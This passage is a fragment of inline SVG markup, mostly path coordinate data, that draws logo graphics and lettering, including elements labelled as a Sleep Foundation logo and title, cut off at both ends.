							c0.1-0.4,0.3-0.4,0.4-0.8c0.1-0.4,0.1-0.7,0.1-1s-0.1-0.7-0.1-1c-0.1-0.4-0.2-0.6-0.4-0.8c-0.1-0.3-0.3-0.4-0.4-0.6
							c-0.2-0.1-0.4-0.2-0.6-0.2c-0.2,0-0.4,0.1-0.4,0.2c-0.2,0.2-0.4,0.4-0.4,0.4c-0.1,0.3-0.2,0.4-0.3,0.8c-0.1,0.4-0.1,0.6-0.1,1
							c0,0.6,0.1,1.3,0.4,1.8C138.6,204.3,138.8,204.7,139.3,204.8 M139.3,207c-0.7,0-1.3-0.1-1.9-0.4s-1.1-0.4-1.8-1
							c-0.4-0.4-0.9-1-1.1-1.6c-0.4-0.7-0.4-1.4-0.4-2.1s0.2-1.3,0.4-2c0.4-0.6,0.7-1,1.1-1.4c0.4-0.4,1-0.7,1.7-1
							c0.6-0.3,1.3-0.4,1.8-0.4c0.7,0,1.3,0.1,2,0.4c0.6,0.3,1.1,0.6,1.8,1c0.4,0.4,0.8,1,1,1.6c0.4,0.7,0.4,1.3,0.4,2
							c0,0.7-0.1,1.3-0.4,2c-0.4,0.6-0.6,1-1,1.4c-0.4,0.4-1,0.7-1.7,0.9C140.6,207,140,207,139.3,207"/>
						<path id="Fill-7" style="fill:#8E8248;" d="M150,206.8h-5.3v-2.3h0.8v-4.3h-0.7v-2.3h3.3l0.4,1l0.4-0.4
							c0.2-0.2,0.4-0.4,0.4-0.4c0.3-0.2,0.4-0.4,0.7-0.4c0.4-0.1,0.6-0.2,0.8-0.2c0.4,0,0.8,0.1,1.1,0.2c0.4,0.1,0.6,0.3,0.8,0.4
							c0.2,0.1,0.4,0.4,0.4,0.4c0.1,0.2,0.3,0.4,0.4,0.4c0.4-0.4,0.7-0.7,1-0.9c0.4-0.4,1-0.4,1.8-0.4c0.6-0.1,1.3,0.1,1.8,0.4
							c0.4,0.3,0.8,0.6,1,1c0.3,0.4,0.4,0.9,0.4,1.3c0.1,0.6,0.1,1,0.1,1.8v2.4h0.9v2.3h-4.8v-4.4v-0.4v-0.4v-0.6
							c0-0.2-0.1-0.4-0.1-0.4c-0.1-0.1-0.1-0.3-0.3-0.4c-0.2-0.1-0.3-0.1-0.4-0.1c-0.4-0.1-0.6,0.1-0.8,0.4c-0.2,0.4-0.3,0.7-0.2,1
							v3h1v2.3h-4.7V202c0-0.6,0-1-0.1-1.7c-0.1-0.4-0.4-0.6-0.7-0.4c-0.3,0-0.4,0.1-0.7,0.4c-0.2,0.4-0.3,0.6-0.3,0.8v3.2h1v2.2
							h0.4V206.8z"/>
						<path id="Fill-9" style="fill:#8E8248;" d="M162.4,206.8v-3.2h2.3c0,0.3,0.1,0.4,0.3,0.6c0.2,0.1,0.4,0.4,0.6,0.4
							c0.3,0.1,0.4,0.2,0.7,0.3c0.2,0.1,0.4,0.1,0.6,0.1c0.2,0,0.4-0.1,0.6-0.1c0.2-0.1,0.4-0.4,0.4-0.4c0-0.1-0.1-0.4-0.4-0.4
							c-0.4-0.1-0.6-0.3-1-0.4c-0.4-0.1-0.8-0.3-1.3-0.4c-0.4-0.1-0.9-0.4-1.3-0.6c-0.4-0.3-0.7-0.6-1-1c-0.4-0.4-0.4-1-0.4-1.4
							c0-0.4,0.1-0.8,0.4-1.2s0.4-0.6,0.8-0.8c0.4-0.3,0.7-0.4,1-0.4c0.4-0.2,0.7-0.3,1-0.3c0.6,0,1.1,0.2,1.8,0.4
							c0.4,0.3,0.8,0.6,1,1l0.2-1.2h2.2v3.2h-2.3c0-0.3-0.1-0.4-0.2-0.6c-0.1-0.3-0.4-0.4-0.4-0.4c-0.2-0.1-0.4-0.3-0.6-0.4
							c-0.2-0.1-0.4-0.1-0.7-0.1c-0.2,0-0.4,0.1-0.4,0.2c-0.2,0.1-0.3,0.4-0.3,0.4c0,0.3,0.2,0.4,0.4,0.4c0.4,0.2,0.7,0.4,1,0.4
							l1.3,0.4c0.4,0.1,0.9,0.4,1.3,0.6c0.4,0.3,0.7,0.6,1,1c0.4,0.4,0.4,0.9,0.4,1.3s-0.1,0.8-0.4,1.1c-0.2,0.4-0.4,0.7-0.8,0.9
							c-0.4,0.4-0.7,0.4-1,0.6c-0.4,0.1-0.9,0.2-1.3,0.2c-0.6,0-1.2-0.1-1.8-0.4c-0.4-0.3-0.8-0.6-1-1l-0.2,1L162.4,206.8z"/>
						<path id="Fill-11" style="fill:#8E8248;" d="M179.6,202.3c0,0.4,0.1,0.6,0.1,0.8c0,0.3,0.2,0.4,0.4,0.7
							c0.2,0.2,0.3,0.4,0.4,0.4c0.2,0.1,0.4,0.3,0.6,0.3c0.4,0,0.7-0.3,1-0.6c0.4-0.4,0.4-1,0.4-1.7c0-0.4-0.1-0.7-0.1-1
							c0-0.4-0.2-0.6-0.4-0.8c-0.2-0.3-0.3-0.4-0.4-0.4c-0.2-0.1-0.4-0.2-0.6-0.2c-0.4,0-0.8,0.4-1,0.6
							C179.6,201.1,179.5,201.6,179.6,202.3L179.6,202.3z M176.8,206.9l0.4,0.4c0.3,0.2,0.4,0.4,0.8,0.4c0.4,0.1,0.6,0.3,1,0.4
							c0.4,0.1,0.7,0.1,1,0.1c0.4,0,0.7-0.1,1-0.2c0.3-0.1,0.4-0.3,0.7-0.4c0.2-0.2,0.4-0.4,0.4-0.6c0.1-0.3,0.1-0.4,0.1-0.6V206
							c-0.1,0.1-0.2,0.3-0.4,0.4c-0.1,0.1-0.4,0.3-0.4,0.4c-0.3,0.1-0.4,0.3-0.6,0.4c-0.4,0.1-0.6,0.1-0.8,0.1c-0.7,0-1.3-0.1-2-0.4
							c-0.7-0.3-1-0.6-1.3-1c-0.4-0.4-0.6-1-0.8-1.4c-0.2-0.6-0.4-1-0.3-1.8c0-0.7,0.1-1.3,0.4-1.9c0.2-0.6,0.4-1,0.9-1.4
							c0.4-0.4,0.9-0.8,1.4-1c0.6-0.3,1.3-0.4,1.9-0.4c0.4,0,0.8,0.1,1.1,0.4c0.4,0.1,0.6,0.4,0.8,0.4l0.4-0.6h4.4v2.3h-1v5.3
							c0,0.7-0.1,1.4-0.4,2c-0.3,0.6-0.6,1.1-1,1.7s-1.1,0.8-1.8,1c-0.8,0.4-1.8,0.4-2.4,0.4c-0.4,0-1-0.1-1.4-0.2
							c-0.4-0.1-0.8-0.3-1.2-0.4c-0.4-0.1-0.7-0.4-1-0.6l-0.7-0.4L176.8,206.9z"/>
						<path id="Fill-13" style="fill:#8E8248;" d="M187.6,197.8h4.4v4.4c0,0.6,0.1,1.2,0.3,1.8c0.1,0.4,0.4,0.6,0.8,0.6
							c0.4,0,0.6-0.2,0.8-0.4c0.3-0.4,0.4-0.7,0.4-1v-2.9h-1.1v-2.3h4.7v6.7h0.9v2.3h-3.3l-0.4-1.1l-0.4,0.4
							c-0.4,0.4-0.8,0.7-1.3,0.8c-0.4,0.1-0.7,0.2-1,0.2c-0.6,0-1.2-0.1-1.8-0.4c-0.4-0.2-0.8-0.4-1.1-0.8c-0.4-0.4-0.6-0.9-0.6-1.4
							c-0.1-0.7-0.2-1.3-0.2-1.9v-2.4h-0.9L187.6,197.8L187.6,197.8L187.6,197.8z"/>
						<polygon id="Fill-15" style="fill:#8E8248;" points="204.1,206.8 199.1,206.8 199.1,204.3 199.9,204.3 199.9,200.1 
							199.1,200.1 199.1,197.8 203.3,197.8 203.3,204.4 204.2,204.4 						"/>
						<path id="Fill-17" style="fill:#8E8248;" d="M208.4,202.3c0,0.4,0.1,0.6,0.1,0.8c0,0.3,0.2,0.4,0.4,0.7
							c0.2,0.2,0.3,0.4,0.4,0.4s0.4,0.3,0.6,0.3c0.4,0,0.7-0.3,1-0.6c0.4-0.4,0.4-1,0.4-1.7c0-0.4-0.1-0.7-0.1-1
							c0-0.4-0.2-0.6-0.4-0.8c-0.2-0.3-0.3-0.4-0.4-0.4c-0.2-0.1-0.4-0.2-0.6-0.2c-0.4,0-0.8,0.4-1,0.6
							C208.5,201.1,208.3,201.6,208.4,202.3L208.4,202.3z M211,195.6h-0.8v-2.3h4.4v11.2h0.9v2.3h-4.2l-0.4-0.7
							c-0.1,0.1-0.2,0.2-0.4,0.3c-0.2,0.1-0.4,0.3-0.4,0.4c-0.3,0.1-0.4,0.2-0.7,0.3c-0.4,0.1-0.6,0.1-0.9,0.1
							c-0.6,0-1.2-0.1-1.8-0.4c-0.4-0.4-1-0.6-1.3-1c-0.4-0.4-0.7-1-0.9-1.6c-0.3-0.6-0.4-1.2-0.4-1.8c0-0.7,0.1-1.3,0.4-1.9
							c0.3-0.6,0.6-1,1-1.4c0.4-0.4,0.8-0.7,1.3-1c0.4-0.3,1-0.4,1.7-0.4c0.4,0,1,0.1,1.6,0.4c0.4,0.1,0.6,0.4,0.8,0.4L211,195.6
							L211,195.6z"/>
						<path id="Fill-19" style="fill:#8E8248;" d="M221,200c-0.3,0-0.4,0.1-0.7,0.2c-0.2,0.1-0.4,0.3-0.4,0.4
							c-0.1,0.2-0.2,0.4-0.3,0.4c-0.1,0.2-0.1,0.4-0.1,0.4h2.8c0-0.2,0-0.4-0.1-0.6c-0.1-0.2-0.1-0.4-0.3-0.4
							c-0.1-0.2-0.3-0.4-0.4-0.4C221.4,200.1,221.2,200,221,200L221,200z M225.4,205.6c-0.7,0.6-1.3,1-2.1,1.3
							c-0.8,0.4-1.8,0.4-2.4,0.4c-0.6,0-1.1-0.1-1.8-0.4c-0.6-0.2-1-0.4-1.6-0.9c-0.4-0.4-0.9-1-1.1-1.6c-0.4-0.7-0.4-1.4-0.4-2.2
							c0-0.7,0.1-1.3,0.4-2c0.3-0.7,0.6-1,1-1.6c0.4-0.4,1-0.8,1.7-1c0.6-0.3,1.3-0.4,1.9-0.4c0.7,0,1.3,0.1,2,0.4s1,0.4,1.4,1
							c0.4,0.4,0.7,0.9,0.9,1.3c0.3,0.6,0.4,1.1,0.4,1.8c0,0.3,0,0.4-0.1,0.7l-0.2,0.7h-5.9c0.1,0.2,0.1,0.4,0.1,0.4
							c0.1,0.2,0.2,0.4,0.4,0.4c0.2,0.2,0.4,0.4,0.6,0.4c0.4,0.1,0.6,0.2,1,0.2h0.6c0.3,0,0.4-0.1,0.6-0.1c0.3-0.1,0.4-0.2,0.7-0.4
							c0.4-0.1,0.4-0.4,0.7-0.4L225.4,205.6z"/>
					</g>
				</g>
			</g>
		</g>
		<g id="tm_x5F_sf" transform="translate(-50.000000, -0.000000)">
			<path id="sleepfoundation-logo_1_" style="fill:#8E8248;" d="M285.1,208.1c1.6-1.3,3.2-2.2,4.4-3.6c6.5-7.2,3.2-19-5.9-21.3
				c-6-1.6-12.5,2.3-14.2,8.8c-1.8,6.4,1.3,13,6.9,15.4c0.2,0.1,0.3,0.2,0.4,0.3c-0.9,1.9-1.9,3.6-3.7,4.7c-1.1,0.7-2.3,0.3-3.4,0.1
				c-2.9-0.4-5.7-0.9-8.5-1.3c-2.3-0.3-4.7,0.4-6.9,1.3c-0.8,0.4-1.8,0.7-2.7,0.7c-1,0.1-1.4-0.4-1.3-1.3c0.1-0.7,0.3-1.3,0.7-1.8
				c2.1-2.7,2.1-5.8,1.4-8.8c-1-5.2-0.9-10.5,0.2-16c0.4-2.7,0.4-5.1-1.3-7.4c-0.4-0.7-0.7-1.4-0.9-2.2c-0.2-0.9,0.4-1.4,1.3-1.3
				c0.7,0.1,1.4,0.3,2.2,0.7c3.2,1.8,6.4,1.9,9.9,1.2c3.3-0.7,6.8-0.9,10.2-1.2c3-0.3,5.9-0.3,9-0.3c5.9,0,11.3,0.4,17,1.7
				c2.8,0.6,5.2,0.1,7.8-1.1c0.7-0.3,1.3-0.7,2.1-0.8c0.6-0.1,1.4-0.1,1.8,0.3c0.4,0.4,0.3,1.2,0.1,1.8c-0.1,0.4-0.4,1-0.7,1.3
				c-1.8,2.2-2,4.7-1.3,7.3c1.3,5.9,1,12.1-0.2,18c-0.4,1.9-0.2,3.8,0.9,5.3c0.4,0.7,1,1.7,1.3,2.3c0.6,1.4-0.3,2.3-1.8,2.1
				c-0.6-0.1-1.1-0.3-1.8-0.6c-3.1-1.8-6.3-2-9.8-1.2c-2.9,0.7-5.8,0.8-8.5,1.1c-0.6,0.1-1.3-0.4-1.9-0.8
				C286.5,210.9,285.8,209.4,285.1,208.1z"/>
			<g id="sleepfoundation-title">
				<path style="fill:#8E8248;" d="M238.5,221.2c-0.3-0.2-0.6-0.3-0.7-0.6c-0.3-0.3-0.3-0.6-0.3-0.9h1.3c0,0.3,0.1,0.4,0.3,0.4
					c0.1,0.1,0.3,0.2,0.4,0.2c0.3,0,0.4-0.1,0.4-0.2c0.1-0.1,0.2-0.3,0.2-0.4c0-0.2-0.1-0.3-0.2-0.3c-0.1-0.1-0.3-0.2-0.3-0.3
					c-0.2-0.1-0.3-0.1-0.6-0.3c-0.4-0.1-0.7-0.3-0.9-0.3c-0.3-0.1-0.4-0.3-0.6-0.4c-0.2-0.3-0.3-0.4-0.3-0.8c0-0.3,0.3-0.9,0.6-1.2
					c0.3-0.3,0.8-0.4,1.4-0.4s1.1,0.2,1.4,0.4c0.4,0.3,0.6,0.7,0.6,1.2h-1.6c0-0.2-0.1-0.3-0.3-0.4c-0.1-0.1-0.3-0.2-0.4-0.2
					c-0.2,0-0.3,0.1-0.4,0.1c-0.1,0.1-0.2,0.3-0.2,0.4c0,0.2,0.1,0.3,0.3,0.4c0.2,0.1,0.4,0.3,0.7,0.3c0.4,0,0.7,0.3,0.9,0.4
					c0.3,0.1,0.4,0.3,0.6,0.4c0.2,0.3,0.3,0.4,0.3,0.8c0,0.3-0.1,0.7-0.3,0.8c-0.2,0.3-0.4,0.4-0.7,0.7c-0.3,0.2-0.7,0.3-1.1,0.3
					C239.4,221.3,238.8,221.3,238.5,221.2z"/>
				<path style="fill:#8E8248;" d="M243.8,215.6v5.9h-1.3v-5.9H243.8z"/>
				<path style="fill:#8E8248;" d="M249.1,219.5H246c0,0.3,0.1,0.4,0.3,0.7c0.2,0.2,0.4,0.3,0.6,0.3c0.3,0,0.6-0.2,0.7-0.4h1.3
					c-0.1,0.3-0.3,0.6-0.4,0.7c-0.3,0.3-0.4,0.4-0.7,0.4c-0.3,0.2-0.7,0.3-1,0.3c-0.4,0-0.8-0.1-1.1-0.3c-0.3-0.3-0.6-0.4-0.7-0.7
					c-0.3-0.4-0.3-0.7-0.3-1.2s0.1-0.8,0.3-1.2c0.3-0.4,0.4-0.7,0.7-0.7c0.3-0.3,0.7-0.3,1.1-0.3s0.7,0.1,1.1,0.3
					c0.3,0.2,0.6,0.4,0.7,0.7c0.3,0.3,0.3,0.7,0.3,1.1C249.1,219.2,249.1,219.3,249.1,219.5z M247.8,218.8c0-0.3-0.1-0.4-0.3-0.6
					c-0.2-0.2-0.4-0.3-0.6-0.3c-0.2,0-0.4,0.1-0.6,0.3c-0.2,0.2-0.3,0.3-0.3,0.6H247.8z"/>
				<path style="fill:#8E8248;" d="M254.7,219.5h-3.1c0,0.3,0.1,0.4,0.3,0.7c0.3,0.2,0.4,0.3,0.6,0.3c0.3,0,0.6-0.2,0.7-0.4h1.3
					c-0.1,0.3-0.3,0.6-0.4,0.7c-0.3,0.3-0.4,0.4-0.7,0.4c-0.3,0.2-0.7,0.3-1,0.3c-0.4,0-0.8-0.1-1.1-0.3c-0.3-0.3-0.6-0.4-0.7-0.7
					c-0.3-0.4-0.3-0.7-0.3-1.2s0.1-0.8,0.3-1.2c0.3-0.4,0.4-0.7,0.7-0.7c0.3-0.3,0.7-0.3,1.1-0.3c0.4,0,0.7,0.1,1.1,0.3
					c0.3,0.2,0.6,0.4,0.7,0.7c0.3,0.3,0.3,0.7,0.3,1.1C254.7,219.2,254.7,219.3,254.7,219.5z M253.1,218.8c0-0.3-0.1-0.4-0.3-0.6
					c-0.2-0.2-0.4-0.3-0.6-0.3c-0.3,0-0.4,0.1-0.6,0.3c-0.1,0.2-0.3,0.3-0.3,0.6H253.1z"/>
				<path style="fill:#8E8248;" d="M257,217.2c0.3-0.1,0.4-0.3,0.8-0.3c0.3,0,0.7,0.1,1,0.3c0.3,0.3,0.4,0.4,0.7,0.7
					c0.2,0.4,0.3,0.7,0.3,1.2c0,0.4-0.1,0.8-0.3,1.2c-0.3,0.4-0.4,0.7-0.7,0.7c-0.3,0.3-0.7,0.3-1,0.3c-0.3,0-0.6-0.1-0.7-0.3
					c-0.3-0.1-0.4-0.3-0.4-0.4v2.7h-1.3v-6.4h1.3v0.7C256.6,217.3,256.8,217.3,257,217.2z M258.2,218.4c-0.3-0.3-0.4-0.3-0.7-0.3
					c-0.2,0-0.4,0.1-0.7,0.3c-0.3,0.3-0.3,0.4-0.3,0.7c0,0.2,0.1,0.7,0.3,0.7c0.3,0.3,0.4,0.3,0.7,0.3c0.2,0,0.4-0.1,0.7-0.3
					c0.3-0.3,0.3-0.4,0.3-0.7C258.4,218.8,258.4,218.6,258.2,218.4z"/>
				<path style="fill:#8E8248;" d="M264.5,215.9v1.1h-2.2v1.1h1.8v1h-1.8v2.2h-1.3v-5.5L264.5,215.9L264.5,215.9z"/>
				<path style="fill:#8E8248;" d="M266.1,221.2c-0.4-0.3-0.7-0.4-0.8-0.7c-0.3-0.4-0.3-0.7-0.3-1.2s0.1-0.8,0.3-1.2
					c0.3-0.4,0.4-0.7,0.8-0.7c0.4-0.3,0.7-0.3,1.1-0.3c0.4,0,0.8,0.1,1.1,0.3c0.4,0.3,0.7,0.4,0.8,0.7c0.3,0.4,0.3,0.7,0.3,1.2
					s-0.1,0.8-0.3,1.2c-0.3,0.4-0.4,0.7-0.8,0.7c-0.4,0.3-0.7,0.3-1.1,0.3C266.9,221.4,266.6,221.3,266.1,221.2z M268,220
					c0.2-0.3,0.3-0.4,0.3-0.8c0-0.4-0.1-0.7-0.3-0.8c-0.3-0.3-0.4-0.3-0.7-0.3c-0.2,0-0.4,0.1-0.7,0.3c-0.2,0.3-0.3,0.4-0.3,0.8
					c0,0.3,0.1,0.7,0.3,0.8c0.2,0.3,0.4,0.3,0.7,0.3C267.6,220.3,267.9,220.2,268,220z"/>
				<path style="fill:#8E8248;" d="M274.7,217.1v4.4h-1.3V221c-0.2,0.3-0.3,0.4-0.6,0.4c-0.3,0.1-0.4,0.2-0.7,0.2
					c-0.3,0-0.7-0.1-0.9-0.3c-0.3-0.2-0.4-0.4-0.6-0.7c-0.2-0.3-0.3-0.7-0.3-1v-2.4h1.3v2.3c0,0.3,0.1,0.4,0.3,0.7s0.4,0.3,0.7,0.3
					c0.3,0,0.4-0.1,0.7-0.3c0.2-0.2,0.3-0.4,0.3-0.7v-2.3L274.7,217.1L274.7,217.1z"/>
				<path style="fill:#8E8248;" d="M279.4,217.3c0.3,0.3,0.4,0.7,0.4,1.3v2.4h-1.3v-2.3c0-0.3-0.1-0.4-0.3-0.7
					c-0.2-0.2-0.4-0.3-0.7-0.3c-0.3,0-0.4,0.1-0.7,0.3c-0.2,0.2-0.3,0.4-0.3,0.7v2.3h-1.2v-4.4h1.3v0.6c0.2-0.3,0.3-0.4,0.6-0.4
					c0.3-0.1,0.4-0.2,0.7-0.2C278.8,217.1,279.2,217.2,279.4,217.3z"/>
				<path style="fill:#8E8248;" d="M281.2,218.1c0.2-0.4,0.4-0.7,0.7-0.7c0.3-0.3,0.7-0.3,1-0.3s0.6,0.1,0.7,0.2
					c0.3,0.1,0.4,0.3,0.6,0.4v-2h1.3v5.9h-1.2V221c-0.1,0.3-0.3,0.4-0.4,0.4c-0.3,0.1-0.4,0.3-0.8,0.3s-0.7-0.1-1-0.3
					c-0.3-0.3-0.4-0.4-0.7-0.7c-0.2-0.4-0.3-0.7-0.3-1.2C281,218.8,281,218.3,281.2,218.1z M283.8,218.4c-0.3-0.3-0.4-0.3-0.7-0.3
					c-0.3,0-0.4,0.1-0.7,0.3c-0.3,0.3-0.3,0.4-0.3,0.7c0,0.2,0.1,0.7,0.3,0.7c0.3,0.3,0.4,0.3,0.7,0.3c0.3,0,0.4-0.1,0.7-0.3
					c0.3-0.3,0.3-0.4,0.3-0.7C284.3,218.8,284.1,218.6,283.8,218.4z"/>
				<path style="fill:#8E8248;" d="M286.9,218.1c0.2-0.4,0.4-0.7,0.7-0.7c0.3-0.3,0.7-0.3,1-0.3s0.6,0.1,0.8,0.3
					c0.3,0.1,0.4,0.3,0.4,0.4v-0.7h1.3v4.4h-1.3V221c-0.2,0.3-0.3,0.4-0.4,0.4c-0.3,0.1-0.4,0.3-0.8,0.3s-0.7-0.1-1-0.3
					c-0.3-0.3-0.4-0.4-0.7-0.7c-0.2-0.4-0.3-0.7-0.3-1.2C286.4,218.8,286.5,218.3,286.9,218.1z M289.5,218.4
					c-0.3-0.3-0.4-0.3-0.7-0.3c-0.4,0-0.4,0.1-0.7,0.3c-0.3,0.3-0.3,0.4-0.3,0.7c0,0.2,0.1,0.7,0.3,0.7c0.3,0.3,0.4,0.3,0.7,0.3
					c0.4,0,0.4-0.1,0.7-0.3c0.3-0.3,0.3-0.4,0.3-0.7C289.8,218.8,289.8,218.6,289.5,218.4z"/>
				<path style="fill:#8E8248;" d="M294.9,220.2v1.1h-0.7c-0.4,0-0.9-0.1-1.1-0.4c-0.3-0.3-0.4-0.7-0.4-1.1V218h-0.4v-1.1h0.4v-1.2
					h1.3v1.1h0.9v1.1H294v1.8c0,0.2,0.1,0.3,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1L294.9,220.2L294.9,220.2z"/>
				<path style="fill:#8E8248;" d="M295.9,216.3c-0.2-0.2-0.3-0.3-0.3-0.4c0-0.3,0.1-0.4,0.3-0.4c0.2-0.2,0.4-0.3,0.6-0.3
					c0.3,0,0.4,0.1,0.6,0.3c0.2,0.2,0.3,0.3,0.3,0.4c0,0.3-0.1,0.4-0.3,0.4c-0.2,0.2-0.4,0.3-0.6,0.3
					C296.2,216.5,296.1,216.4,295.9,216.3z M297.2,217.1v4.4h-1.3v-4.4H297.2z"/>
				<path style="fill:#8E8248;" d="M299.1,221.2c-0.4-0.3-0.7-0.4-0.8-0.7c-0.3-0.4-0.3-0.7-0.3-1.2s0.1-0.8,0.3-1.2
					c0.3-0.4,0.4-0.7,0.8-0.7c0.4-0.3,0.7-0.3,1.1-0.3c0.4,0,0.8,0.1,1.1,0.3c0.4,0.3,0.7,0.4,0.8,0.7c0.3,0.4,0.3,0.7,0.3,1.2
					s-0.1,0.8-0.3,1.2c-0.3,0.4-0.4,0.7-0.8,0.7c-0.4,0.3-0.7,0.3-1.1,0.3C299.9,221.3,299.3,221.3,299.1,221.2z M300.9,220
					c0.2-0.3,0.3-0.4,0.3-0.8c0-0.4-0.1-0.7-0.3-0.8c-0.2-0.3-0.4-0.3-0.7-0.3c-0.2,0-0.4,0.1-0.7,0.3c-0.2,0.3-0.3,0.4-0.3,0.8
					c0,0.3,0.1,0.7,0.3,0.8c0.3,0.3,0.4,0.3,0.7,0.3C300.4,220.3,300.7,220.2,300.9,220z"/>
				<path style="fill:#8E8248;" d="M307.3,217.3c0.3,0.3,0.4,0.7,0.4,1.3v2.4h-1.3v-2.3c0-0.3-0.1-0.4-0.3-0.7
					c-0.2-0.2-0.4-0.3-0.7-0.3s-0.4,0.1-0.7,0.3c-0.2,0.2-0.3,0.4-0.3,0.7v2.3h-1.3v-4.4h1.3v0.6c0.2-0.3,0.3-0.4,0.6-0.4
					c0.3-0.1,0.4-0.2,0.7-0.2C306.4,217.1,306.8,217.2,307.3,217.3z"/>
				<path style="fill:#8E8248;" d="M309,221.2c-0.2-0.2-0.3-0.3-0.3-0.4c0-0.3,0.1-0.4,0.3-0.4c0.2-0.2,0.4-0.3,0.6-0.3
					c0.3,0,0.4,0.1,0.6,0.3c0.2,0.2,0.3,0.3,0.3,0.4c0,0.3-0.1,0.4-0.3,0.4c-0.2,0.2-0.4,0.3-0.6,0.3
					C309.2,221.3,309.1,221.3,309,221.2z"/>
				<path style="fill:#8E8248;" d="M311.9,221.2c-0.4-0.3-0.7-0.4-0.8-0.7c-0.3-0.4-0.3-0.7-0.3-1.2s0.1-0.8,0.3-1.2
					c0.3-0.4,0.4-0.7,0.8-0.7c0.4-0.3,0.7-0.3,1.1-0.3c0.4,0,0.8,0.1,1.1,0.3c0.4,0.3,0.7,0.4,0.8,0.7c0.3,0.4,0.3,0.7,0.3,1.2
					s-0.1,0.8-0.3,1.2c-0.3,0.4-0.4,0.7-0.8,0.7c-0.4,0.3-0.7,0.3-1.1,0.3C312.6,221.3,312.3,221.3,311.9,221.2z M313.6,220
					c0.2-0.3,0.3-0.4,0.3-0.8c0-0.4-0.1-0.7-0.3-0.8c-0.3-0.3-0.4-0.3-0.7-0.3c-0.3,0-0.4,0.1-0.7,0.3c-0.2,0.3-0.3,0.4-0.3,0.8
					c0,0.3,0.1,0.7,0.3,0.8c0.2,0.3,0.4,0.3,0.7,0.3C313.3,220.3,313.6,220.2,313.6,220z"/>
				<path style="fill:#8E8248;" d="M318.2,217.3c0.3-0.2,0.4-0.3,0.7-0.3v1.3h-0.4c-0.3,0-0.6,0.1-0.7,0.3c-0.1,0.2-0.3,0.4-0.3,0.7
					v2h-1.3v-4.4h1.3v0.7C317.7,217.4,317.9,217.3,318.2,217.3z"/>
				<path style="fill:#8E8248;" d="M322.3,217.2c0.3,0.1,0.4,0.3,0.4,0.4V217h1.3v4.4c0,0.4-0.1,0.7-0.3,1.1
					c-0.2,0.3-0.4,0.6-0.7,0.7c-0.3,0.3-0.7,0.3-1.2,0.3c-0.7,0-1.2-0.2-1.6-0.4c-0.4-0.3-0.7-0.7-0.7-1.3h1.3
					c0.1,0.2,0.2,0.3,0.3,0.4c0.2,0.1,0.4,0.2,0.6,0.2c0.3,0,0.4-0.1,0.7-0.3c0.2-0.2,0.3-0.4,0.3-0.7V221c-0.2,0.3-0.3,0.4-0.4,0.4
					c-0.3,0.1-0.4,0.3-0.8,0.3c-0.4,0-0.7-0.1-1-0.3c-0.3-0.3-0.4-0.4-0.7-0.7c-0.2-0.4-0.3-0.7-0.3-1.2c0-0.6,0.1-0.8,0.3-1.2
					c0.2-0.4,0.4-0.7,0.7-0.7c0.3-0.3,0.7-0.3,1-0.3C321.8,217,321.8,217.1,322.3,217.2z M322.5,218.4c-0.3-0.3-0.4-0.3-0.7-0.3
					c-0.2,0-0.4,0.1-0.7,0.3c-0.3,0.3-0.3,0.4-0.3,0.7c0,0.2,0.1,0.7,0.3,0.7c0.3,0.3,0.4,0.3,0.7,0.3c0.3,0,0.4-0.1,0.7-0.3
					c0.3-0.3,0.3-0.4,0.3-0.7C322.6,218.8,322.6,218.6,322.5,218.4z"/>
			</g>
			<g id="sleepfoundation-catption">
				<path style="fill:#8E8248;" d="M253.1,225.5l1.1,3.1c0.1,0.1,0.1,0.3,0.2,0.3c0.1,0.1,0.1,0.1,0.2,0.1v0.1c-0.1,0-0.2,0-0.3,0
					c-0.1,0-0.3,0-0.3,0c-0.1,0-0.3,0-0.4,0s-0.3,0-0.3,0l0,0c0.2,0,0.3-0.1,0.3-0.1s0.1-0.2-0.1-0.3l-0.9-2.3l0.1-0.1l-0.8,2.1
					c-0.1,0.2-0.1,0.3-0.1,0.4c0,0.1,0.1,0.2,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1v0.1c-0.1,0-0.3,0-0.3,0h-0.3c0,0-0.2,0-0.3,0
					s-0.1,0-0.2,0v-0.2c0.1,0,0.1-0.1,0.3-0.1c0.1-0.1,0.1-0.2,0.2-0.3l1.1-2.9C253,225.5,253,225.5,253.1,225.5
					C253,225.5,253.1,225.5,253.1,225.5z M253.9,227.6L253.9,227.6l-1.3,0.1l0.1-0.1H253.9z"/>
				<path style="fill:#8E8248;" d="M257.7,225.5c0.3,0,0.6,0.1,0.7,0.3c0.3,0.2,0.4,0.3,0.4,0.6c0.1,0.3,0.3,0.6,0.3,0.9
					c0,0.3-0.1,0.7-0.3,0.9c-0.1,0.3-0.3,0.4-0.4,0.7c-0.3,0.2-0.4,0.3-0.7,0.3s-0.6-0.1-0.7-0.3c-0.3-0.2-0.4-0.3-0.4-0.6
					c-0.1-0.3-0.3-0.6-0.3-0.9c0-0.3,0.1-0.7,0.3-0.9c0.2-0.3,0.3-0.4,0.4-0.7C257.1,225.6,257.2,225.5,257.7,225.5z M257.6,225.6
					c-0.3,0-0.4,0.1-0.4,0.3c-0.2,0.2-0.3,0.4-0.4,0.6c-0.1,0.3-0.1,0.4-0.1,0.9c0,0.3,0.1,0.7,0.2,0.9c0.1,0.3,0.3,0.4,0.4,0.6
					c0.2,0.2,0.4,0.3,0.4,0.3c0.3,0,0.4-0.1,0.4-0.3c0.2-0.2,0.3-0.4,0.4-0.6c0.1-0.3,0.1-0.4,0.1-0.9s-0.1-0.7-0.2-0.9
					c-0.1-0.3-0.3-0.4-0.4-0.6C258,225.7,257.8,225.6,257.6,225.6z"/>
				<path style="fill:#8E8248;" d="M261,226.5c0.1,0,0.3,0,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.1,0.1,0.2,0.1,0.3
					s0.1,0.3,0.1,0.4v1.3c0,0.2,0.1,0.3,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0s-0.3,0-0.3,0h-0.3
					c-0.1,0-0.2,0-0.3,0l0,0c0.1,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.2,0.1-0.3v-1.4c0-0.1,0-0.3,0-0.3c0-0.1-0.1-0.2-0.1-0.3
					c0-0.1-0.2-0.1-0.3-0.1c-0.3,0-0.4,0.1-0.4,0.3c-0.1,0.2-0.3,0.4-0.3,0.7v1c0,0.2,0,0.3,0.1,0.3c0.1,0.1,0.1,0.1,0.3,0.1v0.1
